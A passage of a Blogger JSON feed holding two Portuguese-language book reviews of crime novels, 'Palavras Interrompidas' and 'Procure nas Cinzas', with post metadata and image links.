Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOr4EDCAJM6vikCof-Illu9V8-_VIzDgolR7O8lKgZYddbJ80TcZNubvtegfE2ZLc7PQoHA5nkPEXuEbSZbft_kAuqBmQ9gPAQc90Q0x_nK5mUYDLrnmWpSkS0XJJi9FWODhwIjy4DxaQKWiFzyS0nD7i6hbq29BWvJrbKxs9YNkX6EzwX4cz0v2nx=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6339300141035578016"},"published":{"$t":"2022-01-07T14:23:00.005-03:00"},"updated":{"$t":"2022-01-07T14:25:58.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Palavras interrompidas "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1195\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiowObrqYLFDFwbZqFzCItsYgFyH2N6XcvnRnbZmNWSLNpx44gz51TQyMLlRgA11nJV_Co02nIV2hbKxW2qjQDiXpK61xl28G0_PhV24KZa7O0WOcxtxXW-G_Ga0EbdamI5X74p-tWT2LP-14LDUNzCKzql4hLTUUo0mnZKsL8pXQun362z0iH7NfFz=w640-h594\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003ECarlos passa pelo pior momento de sua vida, pois está em uma sala de necrotério com uma moça de cabelos pretos e uma estranha tatuagem marcada em seu corpo acinzentado pela morte. O médico legista diz que ela é sua adorável filha, mas ele custa a acreditar. Afinal como sua filha pode estar morta e tão diferente, já que ela tinha longos cabelos loiros e nenhuma tatuagem no corpo.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EO pai desolado encontra naquele dia uma força insuperável e promete que irá fazer de tudo para saber da morte da filha, quem a assassinou, e porque a mudança de visual tão repentina. E na angústia de saber o sobre o acontecido, ele desolado irá encontrar motivos para duvidar de tudo e de todos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAssim, ele parte para sua própria investigação e descobre o significado da tatuagem que a filha apresentava no dia da sua morte e principalmente onde ela fez a tatuagem, indo então a caminho do\u0026nbsp; estúdio, onde ele descobre que ela tinha um namorado, o qual ele não tinha conhecimento. Então esse namorado era integrante de uma banda. Carlos então precisava confrontar esse jovem que parecia ser o principal suspeito por tirar a vida de sua preciosa filha.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEntão, ao se encontrar com o rapaz, ele o confronta e assim quase tira a sua vida, mas ele descobre que esse rapaz mal se lembra da menina e ainda não sabia nada de sua morte. Pelo menos é o que ele acredita no momento, já que ele viu sinceridade e surpresa no olhar do jovem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAs respostas que ele procurava ele acabou não encontrando, porque ele apenas conseguiu mais dúvidas e parecia que nada chegava a lugar algum, então foi em busca do seu irmão, um padre que ele sabia ser confidente de sua filha. Em conversa com seu irmão, ele jurou vingança. Assim, o padre tentou de todas as maneiras levar o irmão para um caminho diferente, mas Carlos estava irredutível, inconformado com a morte prematura da filha.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPassado um tempo os pertences da sua filha foram liberados, assim como o laudo médico, e esse laudo não ajudou em nada já que constava que ela recentemente teve relações sexuais, o que aumentou a apreensão do pai, já que para ele ela ainda era virgem.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECom o celular da filha em mãos ele tomou coragem e começou por uma busca, e ali ele encontraria o caminho da verdade. E também lembranças dolorosas.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECarlos e sua filha passaram pelo luto da amada mãe e esposa, e em mensagens dolorosas a filha pedia conselhos a uma mãe já morta. E tentava chamar atenção de um pai desolado, onde não encontrava apoio e assim se desesperando. Então como uma última esperança, ela marcou um encontro com o padre (seu tio) para uma conversa. Sendo que o tio acabou sendo a última pessoa ao vê-la com vida. Então lendo as mensagens da filha com irmão, uma dedução surgiu na mente de Carlos.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECarlos vai de encontro ao irmão e desse encontro apenas um volta para a vida, o que faz que um Novo rumo seja tomado nessa história.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1317\" data-original-width=\"1191\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIcknGJ74Fld9gf4-jg4-pd9o-oaZ9uEUWw12m-AVaKPaiCPUuYsII5pJn_7UrqGxH0Z3rvUKRHyeHakYb2Qi_jJDPzOHdGeqO_vZ0iYuMkKvshFwn6lac5ADZz9SHRkUMLdf3Xr91dDwU0dzGxOxPrbkwKz1Aig1wuLQzwactK4CTSawpY_BD6enB=w578-h640\" width=\"578\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EUAU!!! Que livro !! Primeiro começo dizendo que foi meu primeiro contato com o autor então posso dizer até que gostaria de escrever como ele, porque o dom da escrita está inserido em cada página. Um livro marcante e doloroso, já que aborda diversos temas como o luto, tristeza, abandono, vícios e principalmente a forma de como lidamos com as coisas da vida.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EUm pai desolado tentando entender o que aconteceu com a filha para que ela fosse parar em uma mesa de necrotério e\u0026nbsp; o que estava por trás de todo o mistério da morte da menina. Feridas que ainda não estavam cicatrizadas serão abertas e marinadas no sal grosso. Isso mesmo, o autor trouxe toda a dor de Carlos e de sua filha para as páginas dessa obra. E já posso dizer que ele entrou para minha lista de autores preferidos no qual quero muito ler todos os seus outros títulos.\u003Cbr \/\u003E\u003Cbr \/\u003EA\u0026nbsp; escrita é poética no meio do caos, o personagem central é um homem que cometeu erros e esses erros irão afetar a vida de várias pessoas. Já que ele demora para enxergar o verdadeiro problema. E já que sua jovem filha foi vítima do descaso e do abandono, acaba que se entregando a algo desconhecido e que vai lhe custar a sua própria vida.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPor muitas vezes na narrativa me senti com pena de Carlos, mas suas atitudes e compreensão dos fatos de forma distorcida também me deixavam com raiva e morrendo de vontade de entrar no livro e sacudi-lo.\u003C\/p\u003E\u003Cp\u003EEssa é uma leitura mais do que recomendada. Vale cada página lida. Contém uma edição belíssima e com uma boa diagramação, deixando então o livro lindo e com uma obra simplesmente impecável. Zero defeitos!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-XWpnXVTHWAOXMo-lU4jaMSBViCybXnonnnO5A66KPna5L8AzhgOZew1ZXR9KUSOEt0dlAhARMHfH6s7jv_7Pb-QDeH2sOMnc9vQVvlFsySShXG1AtL_KlYspP8Y1_p_vs4Be-tLgXKMesDd2btgr_mtVj4KU3f1ia7bT8H2-nUBBId0Dg5-A5aNv=s320\" style=\"color: black;\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro\u003C\/b\u003E: Palavras Interrompidas\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial \/\u0026nbsp;\u003Cb\u003EAutor: \u003C\/b\u003ECharlie Donlea\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u003C\/b\u003E\u0026nbsp;384\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Palavras-Interrompidas-Marcos-DeBrito\/dp\/6559570126\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=9EENY4FQHURA\u0026amp;keywords=palavras+interrompidas\u0026amp;qid=1641576096\u0026amp;sprefix=palavras+interrompid%2Caps%2C224\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11939505ED11933930\"\u003ESkoob\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EO corpo de uma jovem foi encontrado na praia. Carlos é chamado para identificar. É a sua filha, mas ele não a reconhece. Os cabelos tingidos de preto e a estranha tatuagem no ombro mostram que Fernanda não se parecia com a menina alegre de quem ele se lembrava. Ao reparar que em seu braço havia indícios de violência, o pai em luto começa uma busca incansável pelo culpado. Enquanto procura por respostas, Carlos se depara com segredos que a filha escondia, e sua investigação o leva a conhecer uma enigmática figura que promete ajudá-lo a encontrar o responsável pela morte de Fernanda, mas não sem antes pedir algo precioso em troca. O que um pai é capaz de fazer para descobrir a verdade? Errar, culpar, matar outras pessoas?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6339300141035578016\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-palavras-interrompidas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6339300141035578016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6339300141035578016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-palavras-interrompidas.html","title":"Resenha - Palavras interrompidas "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiowObrqYLFDFwbZqFzCItsYgFyH2N6XcvnRnbZmNWSLNpx44gz51TQyMLlRgA11nJV_Co02nIV2hbKxW2qjQDiXpK61xl28G0_PhV24KZa7O0WOcxtxXW-G_Ga0EbdamI5X74p-tWT2LP-14LDUNzCKzql4hLTUUo0mnZKsL8pXQun362z0iH7NfFz=s72-w640-h594-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8042164642981292404"},"published":{"$t":"2022-01-05T11:40:00.001-03:00"},"updated":{"$t":"2022-01-05T11:40:03.471-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Procure nas Cinzas "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0UyDT3y3eJy7GkzpXNFVqM6QtFhFRz6mIGddLMAuCsu4KdtBq8xDWaX_aIDc42-l_nv5o0RJy7Jw9S-KR72XN0GgNtiJw61vufY51NbXqGSoSgZ4S2BTGgu5mHHeq8wR5qDS4V2Knbl6OjigdURsK0CwpH1_IEIs8kzOyO09dcdwdFEos7DI68x26=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EO ataque terrorista nas torres gêmeas em 2011 foi um dos momentos mais tristes e comoventes, diversas pessoas saíram com vidas, mas outras não, muitas pessoas não foram identificadas devido a situação de explosão.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDez anos depois uma nova tecnologia permite que restos mortais sejam reconhecidos mesmo sendo pedaços pequenos, e a primeira vitima identificada é Victória Ford. E essa identificação faz com que uma jovem apresentadora se interesse pela história, e então ela viaja para Nova York, na intensão de saber mais sobre a vítima identificada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAvery Manson está no melhor momento de sua carreira como apresentadora de\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003E\u003Cspan\u003ETV\u0026nbsp; em um importante programa, superando as expectativas\u003C\/span\u003E, mas a temporada chega ao fim, e ela já está pensando na próxima, mas para isso ela precisa de uma boa história E está também lutando por um salário a sua altura, já que ela dá mais audiência do que o antigo apresentador do mesmo programa, pois ele recebia um salário bem melhor do que o dela. \u003Cspan\u003EE ela com seu faro de repórter investigativa acredita que na identificação de uma vítima do atentado em 2001, dez anos depois, seja o ideal para retornar com uma temporada esplêndida.\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EE ela não estava errada, a vítima identificada era uma mulher acusada de matar um famoso escritor, que na época era seu amante. Então quando ela estava no escritório do advogado para apresentação de seu caso, o ataque ocorreu encerrando assim o caso. Para dez anos depois Avery achar que Victória merece uma chance de provar sua inocência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAvery também tem seus segredos, os quais ela pretende manter escondidos, porém ela vai precisar de muito jogo de cintura para não desmoronar. Já que a polícia está de olho nela e em cada passo nessa viajem a Nova York e colocando em seu encalço o detetive Walt Jenkins, pois ele foi o primeiro a chegar na cena do crime de assassinato da qual Victória é a principal suspeita, porque ele colheu todas as provas que foram usadas contra ela. Mas devido a um acidente de trabalho onde seu parceiro morreu, ele foi gentilmente afastado de suas funções, por estar dormindo com a mulher de seu parceiro morto, ficando assim em uma situação comprometedora. Até então ser recrutado novamente para seguir e ajudar Avery na investigação do caso de Victória.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003EO livro é de leitura rápida, mesmo sendo contado várias histórias ao mesmo tempo, já que teremos Avery e Walt investigando o assassinato do qual Victória é a acusada, porque nessa investigação os dois vão acabar se envolvendo, já que ambos são pessoas sozinhas e com o peso do passado nas costas. O autor não economizou nas histórias e nem nas reviravoltas, o que eu achei incrível. Quando você acha que já sabe o que está acontecendo, vem um novo fato que faz a nossa cabeça dar um giro de 360°.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAvery é uma mulher forte e determinada, e que está resolvendo inúmeras coisas ao mesmo tempo, como todas as mulheres né? Até porque ela quer provar a inocência de Victória assim como precisa ajudar uma pessoa do seu passado que só será revelado no final do livro. E também está numa luta para conseguir um salário condizente com sua função, o qual ela não irá aceitar menos do que merece. E não contente precisa esconder do detetive quem ela realmente é. Essa parte é tempo perdido já que ele sempre soube seu nome verdadeiro, e sua verdadeira motivação para ir a Nova York.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA sombra do seu passado é seu pai, que a alguns anos atrás foi condenado por esquema de pirâmides, mas fugiu deixando para trás uma família desolada, causando a morte prematura da mãe de Avery, e fazendo ela mudar de identidade e ir embora de sua cidade natal, onde passou os momentos mais felizes e importantes com seu irmão que morreu em um trágico acidente no mar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUma história completa e digna de uma adaptação, já que temos diversos plot twists, até porque a trama principal se desenrola junto com as tramas paralelas se conectando no final. E quem adora a resolução de um crime brutal vai se surpreender com esse, onde envolve traição, vingança e tudo que fãs do Charlie Donlea adora. Não é o melhor livro dele na minha opinião, mas não deixa de ser bom.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EA parte investigativa foi bacana já que foi onde Avery e Walt se entenderam melhor e se permitiram conhecer, e daí surgiu uma grande dupla investigativa, mesmo um escondendo informações do outro.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAs personagens femininas são esplêndidas, culpadas ou não elas souberam como sair de uma situação ruim, mostrando que mulheres são inteligentes, sagaz e cruéis tanto quanto homens. E elas não medem esforços para ajudar quem elas amam e também para salvar a própria pele. Um livro incrível.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCwVXSGs2-cxFaV3JbkDQd60MyySL5se99IbhI34MIacTTU8hnMtHv7db7Dv2NMNB0qfk_KveD5H4tU-wPeGlo-XmItlk-DoVQhDb6sQKB6np3Zg5LSYtPziCNwtWPoyn1AHBwHXqYw7Wt7CpeFhkFYGhHu21tYqflAbWn1UoO5gHhVoXFpa745QGN=s500\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"578\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjeEbokowErfwBBzE4N_en_v79cdFITTDOFPaJRW9l3H_j4ZFyR0Is00SVyzzLiUdp1tKPhzJMWhFEHtrZKMa0ql-lTFCFVTlMa5f7GWMaVxGc3OS2pZWaGJPeh1tkWefEvDtgQQnHEOTxPoi3idOsf6QcbTVQ10WK-WzR6dnb5YTdNfTJlZXTVfhRW=s320\" style=\"color: black;\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro\u003C\/b\u003E: Procure nas Cinzas\u003Cdiv\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial \/ \u003Cb\u003EAutor: \u003C\/b\u003ECharlie Donlea\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u003C\/b\u003E 356\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Procure-nas-cinzas-Charlie-Donlea\/dp\/6559570282\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=OLX1TJGG67C5\u0026amp;keywords=Procure+nas+cinzas\u0026amp;qid=1641390704\u0026amp;sprefix=procure+nas+cinza%2Caps%2C218\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11968107ED11960112\"\u003ESkoob\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO ataque terrorista às Torres Gêmeas do World Trade Center chocou o mundo vinte anos atrás, mas, para uma família, esse atentado teve um gosto mais amargo. A destruição dos edifícios deu fim à vida de Victória, a principal suspeita de um crime brutal ― sem que ela tivesse a chance de se defender. E sua irmã, Emma, ainda tinha um assunto pendente: naquele momento extremo, pouco antes de o prédio desabar, Victoria conseguiu realizar uma última ligação pedindo que Emma a ajudasse a provar sua inocência. O caso fica abandonado por duas décadas, até que a evolução das técnicas forenses possibilitou a identificação do DNA de uma das vítimas dos ataques ― justamente da mulher que foi considerada culpada pelo assassinato de um conhecido escritor. Avery Manson, uma famosa apresentadora de TV, vê no caso uma oportunidade de alavancar ainda mais a sua carreira. Seu faro jornalístico a leva até Emma, e ela decide fazer o que for preciso para reabrir o caso, expor as falhas da polícia e descobrir se Victoria era ou não inocente. Avery não imaginava que seria preciso remontar um complexo quebra-cabeça para se chegar à verdade. E ela própria guarda também muitos segredos que, na busca insaciável por conseguir uma ótima história, podem ser expostos e destruir todo o sucesso que conquistou. Para quem ama os clássicos de Agatha Christie ou adora suspenses e personagens misteriosos e envolventes. Procure nas cinzas, lançamento da Faro Editorial, cria um emaranhado de tramas e personagens interessantes, capazes de tudo, e que irão fisgar os leitores até as últimas páginas.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003EEscrito pela Colaboradora Joseli Medeiros\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8042164642981292404\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-procure-nas-cinzas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8042164642981292404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8042164642981292404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2022\/01\/resenha-procure-nas-cinzas.html","title":"Resenha - Procure nas Cinzas "}],"author":[{"name":{"$t":"Joseli 